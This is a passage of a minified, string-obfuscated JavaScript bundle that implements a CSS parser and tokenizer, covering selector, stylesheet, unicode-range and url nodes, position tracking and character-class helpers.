EO=a3q;O['r'](B),O['d'](B,{'generate':()=>h,'name':()=>A,'parse':()=>R,'structure':()=>c});const A=EO(0xd84),c={'children':[[EO(0xc59),EO(0xf17),EO(0x63d),EO(0x4cf),EO(0xdc4),EO(0x601),EO(0xaee)]]};function R(){const EA=EO,s=this[EA(0xd72)](this[EA(0xe9e)][EA(0xd84)]);return null===this[EA(0x40c)](s)&&this[EA(0xfec)](EA(0x3b3)),{'type':EA(0xd84),'loc':this[EA(0x482)](s),'children':s};}function h(s){const Ec=EO;this[Ec(0x678)](s);}},0x13a4:(N,B,O)=>{'use strict';const ER=a3q;O['r'](B),O['d'](B,{'generate':()=>d,'name':()=>c,'parse':()=>v,'structure':()=>h,'walkContext':()=>R});var A=O(0x11ac);const c=ER(0x2ab),R=ER(0x866),h={'children':[[ER(0xd84),ER(0xd34)]]};function v(){const Eh=ER,E=this[Eh(0x787)]();for(;!this[Eh(0x2e6)]&&(E[Eh(0x2bf)](this[Eh(0xd84)]()),this[Eh(0x9dc)]===A['A9']);)this[Eh(0x816)]();return{'type':Eh(0x2ab),'loc':this[Eh(0x482)](E),'children':E};}function d(E){const Et=ER;this[Et(0x678)](E,()=>this[Et(0x7a6)](A['A9'],','));}},0x1bb8:(N,B,O)=>{'use strict';const Es=a3q;O['r'](B),O['d'](B,{'generate':()=>d,'name':()=>R,'parse':()=>v,'structure':()=>h});var A=O(0x11ac),c=O(0x18bf);const R=Es(0x9e5),h={'value':String};function v(){const Ev=Es;return{'type':Ev(0x9e5),'loc':this[Ev(0x1d7)](this[Ev(0xc83)],this[Ev(0xa33)]),'value':(0x0,c['D'])(this[Ev(0x28f)](A['Qf']))};}function d(E){const Ed=Es;this[Ed(0x7a6)](A['Qf'],(0x0,c['l'])(E[Ed(0x917)]));}},0x16dd:(N,B,O)=>{'use strict';const Ek=a3q;O['r'](B),O['d'](B,{'generate':()=>G,'name':()=>v,'parse':()=>u,'structure':()=>k,'walkContext':()=>E});var A=O(0x11ac);const R=0x21;function h(){const EE=a3q;return this[EE(0xd34)](null,!0x1);}const v=Ek(0x20c),E=Ek(0x9cc),k={'children':[[Ek(0x297),Ek(0x8b4),Ek(0x484),Ek(0xbaf),Ek(0x6c1),Ek(0xd34)]]};function u(){const Eu=Ek,W=this[Eu(0xc83)],Y=this[Eu(0x787)]();let F;for(;!this[Eu(0x2e6)];){switch(this[Eu(0x9dc)]){case A['M$']:this[Eu(0x816)]();continue;case A['Mw']:if(this[Eu(0xbd2)](this[Eu(0xc83)]+0x2)!==R){this[Eu(0x816)]();continue;}F=this[Eu(0x297)]();break;case A['lh']:F=this[Eu(0x8b4)]();break;case A['zG']:F=this[Eu(0x484)]();break;case A['zu']:F=this[Eu(0xcd5)](this[Eu(0xbaf)],h);break;default:F=this[Eu(0xcd5)](this[Eu(0x6c1)],h);}Y[Eu(0x2bf)](F);}return{'type':Eu(0x20c),'loc':this[Eu(0x1d7)](W,this[Eu(0xc83)]),'children':Y};}function G(W){const EG=Ek;this[EG(0x678)](W);}},0x839:(N,B,O)=>{'use strict';const EW=a3q;O['r'](B),O['d'](B,{'generate':()=>v,'name':()=>c,'parse':()=>h,'structure':()=>R});var A=O(0x11ac);const c=EW(0xd4b),R={'declaration':EW(0xe07)};function h(){const EY=EW,d=this[EY(0xc83)];this[EY(0x339)](A['AJ']),this[EY(0xb7f)]();const E=this[EY(0xe07)]();return this[EY(0x2e6)]||this[EY(0x339)](A['no']),{'type':EY(0xd4b),'loc':this[EY(0x1d7)](d,this[EY(0xc83)]),'declaration':E};}function v(d){const EF=EW;this[EF(0x7a6)](A['AJ'],'('),this[EF(0xa78)](d[EF(0xec1)]),this[EF(0x7a6)](A['no'],')');}},0x24dc:(N,B,O)=>{'use strict';const EC=a3q;O['r'](B),O['d'](B,{'generate':()=>G,'name':()=>E,'parse':()=>u,'structure':()=>k});var A=O(0x11ac);const R=0x2a,h=0x7c;function v(){const Ez=a3q;this[Ez(0x9dc)]!==A['Vy']&&!0x1===this[Ez(0x3ff)](R)&&this[Ez(0xfec)](Ez(0xa25)),this[Ez(0x816)]();}const E=EC(0xc59),k={'name':String};function u(){const EX=EC,W=this[EX(0xc83)];return this[EX(0x3ff)](h)?(this[EX(0x816)](),v[EX(0xb29)](this)):(v[EX(0xb29)](this),this[EX(0x3ff)](h)&&(this[EX(0x816)](),v[EX(0xb29)](this))),{'type':EX(0xc59),'loc':this[EX(0x1d7)](W,this[EX(0xc83)]),'name':this[EX(0xc4f)](W)};}function G(W){const Ee=EC;this[Ee(0x583)](W[Ee(0x610)]);}},0xf7d:(N,B,O)=>{'use strict';const Er=a3q;O['r'](B),O['d'](B,{'generate':()=>X,'name':()=>F,'parse':()=>C,'structure':()=>z});var A=O(0x11ac);const R=0x2b,v=0x2d,E=0x3f;function k(I,H){const EI=a3q;let S=0x0;for(let D=this[EI(0xc83)]+I;D<this[EI(0xa33)];D++){const T=this[EI(0xbd2)](D);if(T===v&&H&&0x0!==S)return k[EI(0xb29)](this,I+S+0x1,!0x1),-0x1;(0x0,A['tB'])(T)||this[EI(0xfec)](H&&0x0!==S?EI(0xe98)+(S<0x6?EI(0xc29):'')+EI(0x5d1):S<0x6?EI(0x27e):EI(0x2da),D),++S>0x6&&this[EI(0xfec)](EI(0xf09),D);}return this[EI(0x816)](),S;}function G(I){const EH=a3q;let H=0x0;for(;this[EH(0x3ff)](E);)++H>I&&this[EH(0xfec)](EH(0x17f)),this[EH(0x816)]();}function W(I){const ES=a3q;this[ES(0xbd2)](this[ES(0xc83)])!==I&&this[ES(0xfec)]((I===R?ES(0xb60):ES(0xe98))+ES(0x5d1));}function Y(){const ED=a3q;let I=0x0;switch(this[ED(0x9dc)]){case A['wN']:if(I=k[ED(0xb29)](this,0x1,!0x0),this[ED(0x3ff)](E)){G[ED(0xb29)](this,0x6-I);break;}if(this[ED(0x9dc)]===A['fg']||this[ED(0x9dc)]===A['wN']){W[ED(0xb29)](this,v),k[ED(0xb29)](this,0x1,!0x1);break;}break;case A['fg']:I=k[ED(0xb29)](this,0x1,!0x0),I>0x0&&G[ED(0xb29)](this,0x6-I);break;default:if(this[ED(0xf57)](R),this[ED(0x9dc)]===A['Vy']){I=k[ED(0xb29)](this,0x0,!0x0),I>0x0&&G[ED(0xb29)](this,0x6-I);break;}if(this[ED(0x3ff)](E)){this[ED(0x816)](),G[ED(0xb29)](this,0x5);break;}this[ED(0xfec)](ED(0x104d));}}const F=Er(0xdc3),z={'value':String};function C(){const ET=Er,I=this[ET(0xc83)];return this[ET(0x568)]('u'),Y[ET(0xb29)](this),{'type':ET(0xdc3),'loc':this[ET(0x1d7)](I,this[ET(0xc83)]),'value':this[ET(0xc4f)](I)};}function X(I){const Ea=Er;this[Ea(0x583)](I[Ea(0x917)]);}},0x1d78:(N,B,O)=>{'use strict';const Ej=a3q;O['r'](B),O['d'](B,{'generate':()=>k,'name':()=>v,'parse':()=>E,'structure':()=>d});var A=O(0x15b1),R=O(0x18bf),h=O(0x11ac);const v=Ej(0x90d),d={'value':String};function E(){const EQ=Ej,u=this[EQ(0xc83)];let G;switch(this[EQ(0x9dc)]){case h['s0']:G=A['D'](this[EQ(0x28f)](h['s0']));break;case h['zt']:this[EQ(0xeb3)](this[EQ(0xc83)],this[EQ(0xa33)],EQ(0xae3))||this[EQ(0xfec)](EQ(0xacd)),this[EQ(0x339)](h['zt']),this[EQ(0xb7f)](),G=R['D'](this[EQ(0x28f)](h['Qf'])),this[EQ(0xb7f)](),this[EQ(0x2e6)]||this[EQ(0x339)](h['no']);break;default:this[EQ(0xfec)](EQ(0xe0b));}return{'type':EQ(0x90d),'loc':this[EQ(0x1d7)](u,this[EQ(0xc83)]),'value':G};}function k(u){const Ei=Ej;this[Ei(0x7a6)](h['s0'],A['l'](u[Ei(0x917)]));}},0x2298:(N,B,O)=>{'use strict';const Eo=a3q;O['r'](B),O['d'](B,{'generate':()=>h,'name':()=>A,'parse':()=>R,'structure':()=>c});const A=Eo(0xa7f),c={'children':[[]]};function R(){const En=Eo,s=this[En(0xc83)],v=this[En(0xd72)](this[En(0xe9e)][En(0xa7f)]);return{'type':En(0xa7f),'loc':this[En(0x1d7)](s,this[En(0xc83)]),'children':v};}function h(s){const EZ=Eo;this[EZ(0x678)](s);}},0x320:(N,B,O)=>{'use strict';const Eb=a3q;O['r'](B),O['d'](B,{'generate':()=>d,'name':()=>R,'parse':()=>v,'structure':()=>h});var A=O(0x11ac);const c=Object[Eb(0xb68)]({'type':Eb(0xa1e),'loc':null,'value':'\x20'}),R=Eb(0xa1e),h={'value':String};function v(){const EP=Eb;return this[EP(0x339)](A['M$']),c;}function d(E){const EL=Eb;this[EL(0x7a6)](A['M$'],E[EL(0x917)]);}},0x6d7:(Y,f0,f1)=>{'use strict';const Ep=a3q;f1['r'](f0),f1['d'](f0,{'AnPlusB':()=>f2[Ep(0x32e)],'Atrule':()=>f3[Ep(0x32e)],'AtrulePrelude':()=>f4[Ep(0x32e)],'AttributeSelector':()=>f5[Ep(0x32e)],'Block':()=>f6[Ep(0x32e)],'Brackets':()=>f7[Ep(0x32e)],'CDC':()=>f8[Ep(0x32e)],'CDO':()=>f9[Ep(0x32e)],'ClassSelector':()=>ff[Ep(0x32e)],'Combinator':()=>fq[Ep(0x32e)],'Comment':()=>fJ[Ep(0x32e)],'Condition':()=>fV[Ep(0x32e)],'Declaration':()=>fN[Ep(0x32e)],'DeclarationList':()=>fB[Ep(0x32e)],'Dimension':()=>fO[Ep(0x32e)],'Feature':()=>fA[Ep(0x32e)],'FeatureFunction':()=>fc[Ep(0x32e)],'FeatureRange':()=>fR[Ep(0x32e)],'Function':()=>fh[Ep(0x32e)],'GeneralEnclosed':()=>ft[Ep(0x32e)],'Hash':()=>fs[Ep(0x32e)],'IdSelector':()=>fd[Ep(0x32e)],'Identifier':()=>fv[Ep(0x32e)],'Layer':()=>fE[Ep(0x32e)],'LayerList':()=>fk[Ep(0x32e)],'MediaQuery':()=>fu[Ep(0x32e)],'MediaQueryList':()=>fG[Ep(0x32e)],'NestingSelector':()=>fW[Ep(0x32e)],'Nth':()=>fY[Ep(0x32e)],'Number':()=>fF[Ep(0x32e)],'Operator':()=>fz[Ep(0x32e)],'Parentheses':()=>fC[Ep(0x32e)],'Percentage':()=>fX[Ep(0x32e)],'PseudoClassSelector':()=>fe[Ep(0x32e)],'PseudoElementSelector':()=>fI[Ep(0x32e)],'Ratio':()=>fH[Ep(0x32e)],'Raw':()=>fS[Ep(0x32e)],'Rule':()=>fD[Ep(0x32e)],'Scope':()=>fr[Ep(0x32e)],'Selector':()=>fT[Ep(0x32e)],'SelectorList':()=>fa[Ep(0x32e)],'String':()=>fj[Ep(0x32e)],'StyleSheet':()=>fQ[Ep(0x32e)],'SupportsDeclaration':()=>fi[Ep(0x32e)],'TypeSelector':()=>fo[Ep(0x32e)],'UnicodeRange':()=>fn[Ep(0x32e)],'Url':()=>fZ[Ep(0x32e)],'Value':()=>fb[Ep(0x32e)],'WhiteSpace':()=>fP[Ep(0x32e)]});var f2=f1(0x1a26),f3=f1(0xdc2),f4=f1(0x1a05),f5=f1(0x578),f6=f1(0x39c),f7=f1(0x23c0),f8=f1(0x2305),f9=f1(0x631),ff=f1(0x41c),fq=f1(0x92b),fJ=f1(0x1334),fV=f1(0xcbc),fN=f1(0x23d),fB=f1(0x201),fO=f1(0x1fa5),fA=f1(0xe8b),fc=f1(0x753),fR=f1(0x752),fh=f1(0x621),ft=f1(0x142),fs=f1(0x2011),fv=f1(0x218a),fd=f1(0x1ee1),fE=f1(0x1454),fk=f1(0x117c),fu=f1(0x2271),fG=f1(0xfc5),fW=f1(0x76a),fY=f1(0x7df),fF=f1(0x6cc),fz=f1(0x1585),fC=f1(0x1cb1),fX=f1(0x2525),fe=f1(0x6a6),fI=f1(0x866),fH=f1(0xf52),fS=f1(0xc13),fD=f1(0x21d3),fr=f1(0x25d9),fT=f1(0x96c),fa=f1(0x13a4),fj=f1(0x1bb8),fQ=f1(0x16dd),fi=f1(0x839),fo=f1(0x24dc),fn=f1(0xf7d),fZ=f1(0x1d78),fb=f1(0x2298),fP=f1(0x320);},0x791:(Y,f0,f1)=>{'use strict';f1['r'](f0),f1['d'](f0,{'AnPlusB':()=>f2,'Atrule':()=>f3,'AtrulePrelude':()=>f4,'AttributeSelector':()=>f5,'Block':()=>f6,'Brackets':()=>f7,'CDC':()=>f8,'CDO':()=>f9,'ClassSelector':()=>ff,'Combinator':()=>fq,'Comment':()=>fJ,'Condition':()=>fV,'Declaration':()=>fN,'DeclarationList':()=>fB,'Dimension':()=>fO,'Feature':()=>fA,'FeatureFunction':()=>fc,'FeatureRange':()=>fR,'Function':()=>fh,'GeneralEnclosed':()=>ft,'Hash':()=>fs,'IdSelector':()=>fd,'Identifier':()=>fv,'Layer':()=>fE,'LayerList':()=>fk,'MediaQuery':()=>fu,'MediaQueryList':()=>fG,'NestingSelector':()=>fW,'Nth':()=>fY,'Number':()=>fF,'Operator':()=>fz,'Parentheses':()=>fC,'Percentage':()=>fX,'PseudoClassSelector':()=>fe,'PseudoElementSelector':()=>fI,'Ratio':()=>fH,'Raw':()=>fS,'Rule':()=>fD,'Scope':()=>fr,'Selector':()=>fT,'SelectorList':()=>fa,'String':()=>fj,'StyleSheet':()=>fQ,'SupportsDeclaration':()=>fi,'TypeSelector':()=>fo,'UnicodeRange':()=>fn,'Url':()=>fZ,'Value':()=>fb,'WhiteSpace':()=>fP});var f2=f1(0x1a26),f3=f1(0xdc2),f4=f1(0x1a05),f5=f1(0x578),f6=f1(0x39c),f7=f1(0x23c0),f8=f1(0x2305),f9=f1(0x631),ff=f1(0x41c),fq=f1(0x92b),fJ=f1(0x1334),fV=f1(0xcbc),fN=f1(0x23d),fB=f1(0x201),fO=f1(0x1fa5),fA=f1(0xe8b),fc=f1(0x753),fR=f1(0x752),fh=f1(0x621),ft=f1(0x142),fs=f1(0x2011),fv=f1(0x218a),fd=f1(0x1ee1),fE=f1(0x1454),fk=f1(0x117c),fu=f1(0x2271),fG=f1(0xfc5),fW=f1(0x76a),fY=f1(0x7df),fF=f1(0x6cc),fz=f1(0x1585),fC=f1(0x1cb1),fX=f1(0x2525),fe=f1(0x6a6),fI=f1(0x866),fH=f1(0xf52),fS=f1(0xc13),fD=f1(0x21d3),fr=f1(0x25d9),fT=f1(0x96c),fa=f1(0x13a4),fj=f1(0x1bb8),fQ=f1(0x16dd),fi=f1(0x839),fo=f1(0x24dc),fn=f1(0xf7d),fZ=f1(0x1d78),fb=f1(0x2298),fP=f1(0x320);},0x242f:(N,B,O)=>{'use strict';O['d'](B,{'A':()=>k});var A=O(0x20af);const R={'parse'(){const El=a3q;return this[El(0xbc5)](this[El(0x2ab)]());}},h={'parse'(){const Eg=a3q;return this[Eg(0xbc5)](this[Eg(0xd84)]());}},v={'parse'(){const EU=a3q;return this[EU(0xbc5)](this[EU(0xe1e)]());}},d={'parse':A['T']},E={'parse'(){const Ex=a3q;return this[Ex(0xbc5)](this[Ex(0xf8d)]());}},k={'dir':v,'has':R,'lang':d,'matches':R,'is':R,'-moz-any':R,'-webkit-any':R,'where':R,'not':R,'nth-child':E,'nth-last-child':E,'nth-last-of-type':E,'nth-of-type':E,'slotted':h,'host':h,'host-context':h};},0x20af:(N,B,O)=>{'use strict';O['d'](B,{'T':()=>c});var A=O(0x11ac);function c(){const Ey=a3q,R=this[Ey(0x787)]();this[Ey(0xb7f)]();h:for(;!this[Ey(0x2e6)];){switch(this[Ey(0x9dc)]){case A['Vy']:R[Ey(0x2bf)](this[Ey(0xe1e)]());break;case A['Qf']:R[Ey(0x2bf)](this[Ey(0x9e5)]());break;case A['A9']:R[Ey(0x2bf)](this[Ey(0x20e)]());break;case A['no']:break h;default:this[Ey(0xfec)](Ey(0x1ef));}this[Ey(0xb7f)]();}return R;}},0x83b:(N,B,O)=>{'use strict';O['d'](B,{'A':()=>A});const A={'getNode':O(0x1a1e)['A']};},0x1a1e:(N,B,O)=>{'use strict';O['d'](B,{'A':()=>G});var A=O(0x11ac);const R=0x23,h=0x2a,v=0x2b,E=0x2d,k=0x2f,u=0x75;function G(W){const Ew=a3q;switch(this[Ew(0x9dc)]){case A['Vw']:return this[Ew(0x1cb)]();case A['A9']:return this[Ew(0x20e)]();case A['AJ']:return this[Ew(0x3ee)](this[Ew(0xd72)],W[Ew(0x516)]);case A['hk']:return this[Ew(0xf3b)](this[Ew(0xd72)],W[Ew(0x516)]);case A['Qf']:return this[Ew(0x9e5)]();case A['fg']:return this[Ew(0xf4a)]();case A['Ne']:return this[Ew(0x830)]();case A['wN']:return this[Ew(0x3ce)]();case A['zt']:return this[Ew(0xeb3)](this[Ew(0xc83)],this[Ew(0xa33)],Ew(0xae3))?this[Ew(0x90d)]():this[Ew(0x4bd)](this[Ew(0xd72)],W[Ew(0x516)]);case A['s0']:return this[Ew(0x90d)]();case A['Vy']:return this[Ew(0xb99)](this[Ew(0xc83)],u)&&this[Ew(0xb99)](this[Ew(0xc83)]+0x1,v)?this[Ew(0xdc3)]():this[Ew(0xe1e)]();case A['_i']:{const Y=this[Ew(0xbd2)](this[Ew(0xc83)]);if(Y===k||Y===h||Y===v||Y===E)return this[Ew(0x20e)]();Y===R&&this[Ew(0xfec)](Ew(0x3ad),this[Ew(0xc83)]+0x1);break;}}}},0x80b:(N,B,O)=>{'use strict';O['r'](B),O['d'](B,{'AtrulePrelude':()=>A['A'],'Selector':()=>c['A'],'Value':()=>R['A']});var A=O(0x83b),c=O(0xc96),R=O(0x207a);},0xc96:(N,B,O)=>{'use strict';O['d'](B,{'A':()=>c});var A=O(0x11ac);const c={'onWhiteSpace':function(R,h){const EM=a3q;null!==h[EM(0x235)]&&EM(0xaee)!==h[EM(0x235)][EM(0x519)]&&null!==R&&EM(0xaee)!==R[EM(0x519)]&&h[EM(0x2bf)]({'type':EM(0xaee),'loc':null,'name':'\x20'});},'getNode':function(){const EK=a3q;switch(this[EK(0x9dc)]){case A['hk']:return this[EK(0x4cf)]();case A['Vw']:return this[EK(0xf17)]();case A['Qx']:return this[EK(0xfb3)](0x1)===A['Qx']?this[EK(0x601)]():this[EK(0xdc4)]();case A['Vy']:return this[EK(0xc59)]();case A['wN']:case A['Ne']:return this[EK(0x830)]();case A['fg']:0x2e===this[EK(0xbd2)](this[EK(0xc83)])&&this[EK(0xfec)](EK(0xd8e),this[EK(0xc83)]+0x1);break;case A['_i']:switch(this[EK(0xbd2)](this[EK(0xc83)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[EK(0xaee)]();case 0x2e:return this[EK(0x63d)]();case 0x2a:case 0x7c:return this[EK(0xc59)]();case 0x23:return this[EK(0xf17)]();case 0x26:return this[EK(0x1043)]();}}}};},0x207a:(N,B,O)=>{'use strict';O['d'](B,{'A':()=>v});var A=O(0x1a1e),c=O(0x1dd3),R=O(0x20a0);function h(d){const Em=a3q;return null!==d&&Em(0x20e)===d[Em(0x519)]&&('-'===d[Em(0x917)][d[Em(0x917)][Em(0xd20)]-0x1]||'+'===d[Em(0x917)][d[Em(0x917)][Em(0xd20)]-0x1]);}const v={'getNode':A['A'],'onWhiteSpace'(d,E){const k0=a3q;h(d)&&(d[k0(0x917)]='\x20'+d[k0(0x917)]),h(E[k0(0x235)])&&(E[k0(0x235)][k0(0x917)]+='\x20');},'expression':c['A'],'var':R['A']};},0xab3:(N,B,O)=>{'use strict';const k3=a3q;O['d'](B,{'A':()=>h});var A=O(0xd15),c=O(0x9f5);function R(v){const k1=a3q,d=v[k1(0x41f)],E=d[k1(0xd20)],k=d[k1(0xd20)]>0x0?(0x0,c['vr'])(d[k1(0xbd2)](0x0)):0x0,u=(0x0,A['N'])(v[k1(0xbb3)],E),G=(0x0,A['N'])(v[k1(0x39c)],E);let W=v[k1(0x101f)],Y=v[k1(0xf8a)];for(let F=k;F<E;F++){const z=d[k1(0xbd2)](F);u[F]=W,G[F]=Y++,0xa!==z&&0xd!==z&&0xc!==z||(0xd===z&&F+0x1<E&&0xa===d[k1(0xbd2)](F+0x1)&&(F++,u[F]=W,G[F]=Y),W++,Y=0x1);}u[E]=W,G[E]=Y,v[k1(0xbb3)]=u,v[k1(0x39c)]=G,v[k1(0x287)]=!0x0;}class h{constructor(s,v,d,E){const k2=a3q;this[k2(0x974)](s,v,d,E),this[k2(0xbb3)]=null,this[k2(0x39c)]=null;}[k3(0x974)](s='',v=0x0,d=0x1,E=0x1){const k4=k3;this[k4(0x41f)]=s,this[k4(0xa26)]=v,this[k4(0x101f)]=d,this[k4(0xf8a)]=E,this[k4(0x287)]=!0x1;}[k3(0x1d7)](s,v){const k5=k3;return this[k5(0x287)]||R(this),{'source':v,'offset':this[k5(0xa26)]+s,'line':this[k5(0xbb3)][s],'column':this[k5(0x39c)][s]};}[k3(0x25b)](s,v,d){const k6=k3;return this[k6(0x287)]||R(this),{'source':d,'start':{'offset':this[k6(0xa26)]+s,'line':this[k6(0xbb3)][s],'column':this[k6(0x39c)][s]},'end':{'offset':this[k6(0xa26)]+v,'line':this[k6(0xbb3)][v],'column':this[k6(0x39c)][v]}};}}},0x1f39:(N,B,O)=>{'use strict';const k8=a3q;O['d'](B,{'e':()=>Y});var A=O(0xd15),R=O(0x1945),h=O(0x1738),v=O(0xb59);const E=0xffffff,k=0x18,G=new Uint8Array(0x20);function W(F){return 0x0!==G[F];}G[v['zt']]=v['no'],G[v['AJ']]=v['no'],G[v['hk']]=v['Oh'],G[v['X6']]=v['Q0'];class Y{constructor(F,z){const k7=a3q;this[k7(0x974)](F,z);}[k8(0xbde)](){const k9=k8;this[k9(0x2e6)]=!0x1,this[k9(0xd5e)]=-0x1,this[k9(0x9dc)]=0x0,this[k9(0xc83)]=this[k9(0xd00)],this[k9(0xa33)]=this[k9(0xd00)];}[k8(0x974)](F='',z=()=>{}){const kf=k8,C=(F=String(F||''))[kf(0xd20)],X=(0x0,A['N'])(this[kf(0xb2f)],F[kf(0xd20)]+0x1),I=(0x0,A['N'])(this[kf(0xc15)],F[kf(0xd20)]+0x1);let H=0x0,S=-0x1,D=0x0,T=F[kf(0xd20)];this[kf(0xb2f)]=null,this[kf(0xc15)]=null,I[kf(0xb71)](0x0),z(F,(j,Q,Z)=>{const b=H++;if(X[b]=j<<k|Z,-0x1===S&&(S=Q),I[b]=T,j===D){const P=I[T];I[T]=b,T=P,D=G[X[P]>>k];}else W(j)&&(T=b,D=G[j]);}),X[H]=v['LT']<<k|C,I[H]=H;for(let j=0x0;j<H;j++){const Q=I[j];if(Q<=j){const Z=I[Q];Z!==j&&(I[j]=Z);}else Q>H&&(I[j]=H);}this[kf(0x41f)]=F,this[kf(0xd00)]=-0x1===S?0x0:S,this[kf(0xe19)]=H,this[kf(0xb2f)]=X,this[kf(0xc15)]=I,this[kf(0xbde)](),this[kf(0x816)]();}[k8(0xfb3)](F){const kq=k8;return(F+=this[kq(0xd5e)])<this[kq(0xe19)]?this[kq(0xb2f)][F]>>k:v['LT'];}[k8(0xbfd)](F){const kJ=k8;for(let z=this[kJ(0xd5e)];z<this[kJ(0xe19)];z++){const C=this[kJ(0xb2f)][z]>>k;if(C!==v['M$']&&C!==v['Mw']&&0x0==F--)return C;}return v['LT'];}[k8(0xaba)](F){const kV=k8;return(F+=this[kV(0xd5e)])<this[kV(0xe19)]?this[kV(0xb2f)][F-0x1]&E:this[kV(0x41f)][kV(0xd20)];}[k8(0x931)](F){const kN=k8;for(let z=this[kN(0xd5e)];z<this[kN(0xe19)];z++){const C=this[kN(0xb2f)][z]>>k;if(C!==v['M$']&&C!==v['Mw']&&0x0==F--)return z-this[kN(0xd5e)];}return v['LT'];}[k8(0x58b)](F,z){const kB=k8;return(F+=this[kB(0xd5e)])<this[kB(0xe19)]&&(0x0,R['s0'])(this[kB(0x41f)],this[kB(0xb2f)][F-0x1]&E,this[kB(0xb2f)][F]&E,z);}[k8(0x33a)](F){const kO=k8;return F===this[kO(0xd5e)]?this[kO(0xc83)]:F>0x0?F<this[kO(0xe19)]?this[kO(0xb2f)][F-0x1]&E:this[kO(0xb2f)][this[kO(0xe19)]]&E:this[kO(0xd00)];}[k8(0xc4f)](F){const kA=k8;return this[kA(0x41f)][kA(0xb95)](F,this[kA(0xc83)]);}[k8(0xa1a)](F){const kc=k8;return this[kc(0xc15)][this[kc(0xd5e)]]<F;}[k8(0x3ff)](F,z){const kR=k8;return z?this[kR(0xfb3)](z)===v['_i']&&this[kR(0x41f)][kR(0xbd2)](this[kR(0xaba)](z))===F:this[kR(0x9dc)]===v['_i']&&this[kR(0x41f)][kR(0xbd2)](this[kR(0xc83)])===F;}[k8(0x7b3)](F){const kh=k8;let z=this[kh(0xd5e)]+F;z<this[kh(0xe19)]?(this[kh(0xd5e)]=z,this[kh(0xc83)]=this[kh(0xb2f)][z-0x1]&E,z=this[kh(0xb2f)][z],this[kh(0x9dc)]=z>>k,this[kh(0xa33)]=z&E):(this[kh(0xd5e)]=this[kh(0xe19)],this[kh(0x816)]());}[k8(0x816)](){const kt=k8;let F=this[kt(0xd5e)]+0x1;F<this[kt(0xe19)]?(this[kt(0xd5e)]=F,this[kt(0xc83)]=this[kt(0xa33)],F=this[kt(0xb2f)][F],this[kt(0x9dc)]=F>>k,this[kt(0xa33)]=F&E):(this[kt(0x2e6)]=!0x0,this[kt(0xd5e)]=this[kt(0xe19)],this[kt(0x9dc)]=v['LT'],this[kt(0xc83)]=this[kt(0xa33)]=this[kt(0x41f)][kt(0xd20)]);}[k8(0xb7f)](){const ks=k8;for(;this[ks(0x9dc)]===v['M$']||this[ks(0x9dc)]===v['Mw'];)this[ks(0x816)]();}[k8(0x8a9)](F,z){const kv=k8;let C=F,X=0x0,I=0x0;H:for(;C<this[kv(0xe19)]&&(X=this[kv(0xc15)][C],!(X<F));C++)switch(I=C>0x0?this[kv(0xb2f)][C-0x1]&E:this[kv(0xd00)],z(this[kv(0x41f)][kv(0xbd2)](I))){case 0x1:break H;case 0x2:C++;break H;default:W(this[kv(0xb2f)][C]>>k)&&(C=X);}this[kv(0x7b3)](C-this[kv(0xd5e)]);}[k8(0x7a9)](F){const kd=k8;for(let z=0x0,C=this[kd(0xd00)];z<this[kd(0xe19)];z++){const X=C,I=this[kd(0xb2f)][z],H=I&E;C=H,F(I>>k,X,H,z);}}[k8(0x19a)](){const kE=k8,F=new Array(this[kE(0xe19)]);return this[kE(0x7a9)]((z,C,X,I)=>{const kk=kE;F[I]={'idx':I,'type':h['A'][z],'chunk':this[kk(0x41f)][kk(0xb95)](C,X),'balance':this[kk(0xc15)][I]};}),F;}}},0xd15:(N,B,O)=>{'use strict';O['d'](B,{'N':()=>c});const A=0x4000;function c(R=null,h){const ku=a3q;return null===R||R[ku(0xd20)]<h?new Uint32Array(Math[ku(0x96c)](h+0x400,A)):R;}},0x9f5:(N,B,O)=>{'use strict';const kG=a3q;O['d'](B,{'Eo':()=>W,'GI':()=>Z,'Mi':()=>z,'Od':()=>T,'U$':()=>S,'Vv':()=>k,'Ym':()=>D,'Z9':()=>Y,'eO':()=>X,'i0':()=>F,'lP':()=>j,'o6':()=>C,'tB':()=>E,'vr':()=>I,'yp':()=>R});const A=0x0;function R(P){return P>=0x30&&P<=0x39;}function E(P){return R(P)||P>=0x41&&P<=0x46||P>=0x61&&P<=0x66;}function k(P){return P>=0x41&&P<=0x5a;}function G(P){return function(L){return k(L)||function(U){return U>=0x61&&U<=0x7a;}(L);}(P)||function(L){return L>=0x80;}(P)||0x5f===P;}function W(P){return G(P)||R(P)||0x2d===P;}function Y(P){return 0xa===P||0xd===P||0xc===P;}function F(P){return Y(P)||0x20===P||0x9===P;}function z(P,L){return 0x5c===P&&!Y(L)&&L!==A;}function C(P,L,U){return 0x2d===P?G(L)||0x2d===L||z(L,U):!!G(P)||0x5c===P&&z(P,L);}function X(P,L,U){return 0x2b===P||0x2d===P?R(L)?0x2:0x2e===L&&R(U)?0x3:0x0:0x2e===P?R(L)?0x2:0x0:R(P)?0x1:0x0;}function I(P){return 0xfeff===P||0xfffe===P?0x1:0x0;}const H=new Array(0x80),S=0x82,D=0x83,T=0x84,j=0x85;for(let P=0x0;P<H[kG(0xd20)];P++)H[P]=F(P)&&S||R(P)&&D||G(P)&&T||((Q=P)>=0x0&&Q<=0x8||0xb===Q||Q>=0xe&&Q<=0x1f||0x7f===Q)&&j||P||0x80;var Q;function Z(L){return L<0x80?H[L]:T;}},0x11ac:(N,B,O)=>{'use strict';O['d'](B,{'$C':()=>h['s0'],'A1':()=>d['A'],'A9':()=>A['A9'],'AJ':()=>A['AJ'],'Fg':()=>A['Fg'],'KJ':()=>h['KJ'],'LT':()=>A['LT'],'M$':()=>A['M$'],'Mi':()=>R['Mi'],'Mw':()=>A['Mw'],'Nb':()=>h['Nb'],'Ne':()=>A['Ne'],'Oh':()=>A['Oh'],'Q0':()=>A['Q0'],'Qf':()=>A['Qf'],'Qq':()=>A['Qq'],'Qx':()=>A['Qx'],'VY':()=>A['VY'],'Vw':()=>A['Vw'],'Vy':()=>A['Vy'],'X6':()=>A['X6'],'Z4':()=>h['Z4'],'_i':()=>A['_i'],'eV':()=>E['e'],'fg':()=>A['fg'],'hk':()=>A['hk'],'i0':()=>R['i0'],'lh':()=>A['lh'],'no':()=>A['no'],'o6':()=>R['o6'],'qw':()=>k,'s0':()=>A['s0'],'sR':()=>h['sR'],'tB':()=>R['tB'],'uX':()=>v['A'],'wN':()=>A['wN'],'yQ':()=>h['yQ'],'yp':()=>R['yp'],'zG':()=>A['zG'],'zt':()=>A['zt'],'zu':()=>A['zu']});var A=O(0xb59),R=O(0x9f5),h=O(0x1945),v=O(0x1738),d=O(0xab3),E=O(0x1f39);function k(G,W){const kC=a3q;function Y(D){const 